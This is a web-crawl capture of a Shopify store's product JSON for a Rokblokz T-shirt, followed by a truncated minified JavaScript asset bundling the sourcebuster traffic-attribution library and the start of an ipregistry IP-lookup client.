

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://rokblokz.com/products/rokblokz-wing-badge-t-shirt.js
body_size: 1023
content:
{"id":6554092109867,"title":"Rokblokz Wing Badge T-Shirt","handle":"rokblokz-wing-badge-t-shirt","description":"\u003cp data-mce-fragment=\"1\"\u003eRokblokz Logo showing some patriotism with this design. The Flag logo is printed on the front of the shirt with the RB logo printed on the sleeve.\u003cbr\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eColor: CHARCOAL T-Shirt with 2 tone grey print\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003ePre-shrunk Tri blend, athletic cut.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eSuper comfy and stylin' too.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/2568\/1730\/files\/screenshot-www.bellacanvas.com-2023.01.30-12_41_24_480x480.png?v=1675107740\" width=\"561\" height=\"97\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eUnfortunately, due to the nature of apparel items, we are unable to accept returns or exchanges. We strongly recommend checking the sizing chart and reaching out to us with any questions prior to making your purchase to ensure you receive the correct size. We apologize for any inconvenience this may cause.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2021-04-26T10:00:34-06:00","created_at":"2021-04-07T16:23:15-06:00","vendor":"RokBlokz","type":"Apparel","tags":["apparel","shirts","t shirt","T-Shirt Options"],"price":2495,"price_min":2495,"price_max":2695,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39298721218603,"title":"UNISEX \/ Small","option1":"UNISEX","option2":"Small","option3":null,"sku":"T-Shirt WING BADGE\/SMALL-U","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rokblokz Wing Badge T-Shirt - UNISEX \/ Small","public_title":"UNISEX \/ Small","options":["UNISEX","Small"],"price":2495,"weight":283,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39298721251371,"title":"UNISEX \/ Medium","option1":"UNISEX","option2":"Medium","option3":null,"sku":"T-Shirt WING BADGE\/MED-U","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Rokblokz Wing Badge T-Shirt - UNISEX \/ Medium","public_title":"UNISEX \/ Medium","options":["UNISEX","Medium"],"price":2495,"weight":283,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39298721284139,"title":"UNISEX \/ Large","option1":"UNISEX","option2":"Large","option3":null,"sku":"T-Shirt WING BADGE\/LARGE-U","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Rokblokz Wing Badge T-Shirt - UNISEX \/ Large","public_title":"UNISEX \/ Large","options":["UNISEX","Large"],"price":2495,"weight":283,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39298721316907,"title":"UNISEX \/ XL","option1":"UNISEX","option2":"XL","option3":null,"sku":"T-Shirt WING BADGE\/XL-U","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rokblokz Wing Badge T-Shirt - UNISEX \/ XL","public_title":"UNISEX \/ XL","options":["UNISEX","XL"],"price":2495,"weight":283,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39298722332715,"title":"UNISEX \/ XXL","option1":"UNISEX","option2":"XXL","option3":null,"sku":"T-Shirt WING BADGE\/XXL-U","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Rokblokz Wing Badge T-Shirt - UNISEX \/ XXL","public_title":"UNISEX \/ XXL","options":["UNISEX","XXL"],"price":2695,"weight":283,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39298724102187,"title":"WOMEN'S \/ Medium","option1":"WOMEN'S","option2":"Medium","option3":null,"sku":"T-Shirt WING BADGE\/MED-W","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rokblokz Wing Badge T-Shirt - WOMEN'S \/ Medium","public_title":"WOMEN'S \/ Medium","options":["WOMEN'S","Medium"],"price":2495,"weight":283,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39298724134955,"title":"WOMEN'S \/ Large","option1":"WOMEN'S","option2":"Large","option3":null,"sku":"T-Shirt WING BADGE\/LARGE-W","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rokblokz Wing Badge T-Shirt - WOMEN'S \/ Large","public_title":"WOMEN'S \/ Large","options":["WOMEN'S","Large"],"price":2495,"weight":283,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39298724167723,"title":"WOMEN'S \/ XL","option1":"WOMEN'S","option2":"XL","option3":null,"sku":"T-Shirt WING BADGE\/XL-W","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rokblokz Wing Badge T-Shirt - WOMEN'S \/ XL","public_title":"WOMEN'S \/ XL","options":["WOMEN'S","XL"],"price":2495,"weight":283,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/2568\/1730\/products\/Screenshot2021-05-12162818.jpg?v=1620858759","\/\/cdn.shopify.com\/s\/files\/1\/2568\/1730\/products\/Wingbadge.grey.50.jpg?v=1620858759","\/\/cdn.shopify.com\/s\/files\/1\/2568\/1730\/products\/20210407_161718.jpg?v=1620858759"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/2568\/1730\/products\/Screenshot2021-05-12162818.jpg?v=1620858759","options":[{"name":"Style","position":1,"values":["UNISEX","WOMEN'S"]},{"name":"Size","position":2,"values":["Small","Medium","Large","XL","XXL"]}],"url":"\/products\/rokblokz-wing-badge-t-shirt","media":[{"alt":null,"id":20392542732331,"position":1,"preview_image":{"aspect_ratio":0.626,"height":1384,"width":867,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2568\/1730\/products\/Screenshot2021-05-12162818.jpg?v=1620858759"},"aspect_ratio":0.626,"height":1384,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2568\/1730\/products\/Screenshot2021-05-12162818.jpg?v=1620858759","width":867},{"alt":null,"id":20298490576939,"position":2,"preview_image":{"aspect_ratio":1.63,"height":2162,"width":3525,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2568\/1730\/products\/Wingbadge.grey.50.jpg?v=1620858759"},"aspect_ratio":1.63,"height":2162,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2568\/1730\/products\/Wingbadge.grey.50.jpg?v=1620858759","width":3525},{"alt":null,"id":20298494574635,"position":3,"preview_image":{"aspect_ratio":0.75,"height":4000,"width":3000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2568\/1730\/products\/20210407_161718.jpg?v=1620858759"},"aspect_ratio":0.75,"height":4000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2568\/1730\/products\/20210407_161718.jpg?v=1620858759","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/rokblokz-myshopify.js?v=VGh1IEphbiAyMiAyMDI2IDAxOjE0OjQ5IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 69635
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in 